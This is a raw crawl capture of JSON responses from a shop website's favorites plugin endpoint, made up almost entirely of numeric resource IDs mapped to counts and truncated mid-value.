"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":3,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"119721":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"121894":1,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":2,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"122828":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768716197918
body_size: 33878
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768716197918","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"87